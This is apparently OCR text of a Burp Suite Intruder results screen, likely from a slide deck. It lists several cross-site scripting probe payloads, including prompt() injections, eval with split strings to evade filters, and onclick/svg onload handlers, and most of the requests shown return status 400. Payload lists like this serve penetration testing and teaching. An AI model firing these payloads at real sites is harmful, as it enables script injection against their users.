 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 3279
1
2 "-prompt(8)-" 400 490
3 '-prompt(8)-' 400 490
4 ";a=prompt,a()// 400 490
5 ';a=prompt,a()// 400 490
6 '-eval("window['pro'%2B'mpt'](... 400 490
7 "-eval("window['pro'%2B'mpt'](... 400 490
8 "onclick=prompt(8)>"@x.y 400 490
9 "onclick=prompt(8)><svg/onloa... 400 490
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
http://burpsuite/show/1/9a1x3ymndkubyplr1ryb7zpk58dy3yuo Copy
In future, just copy the URL and don't show this dialog Close
Request Response
Pretty Raw Hex Render \n
Loading...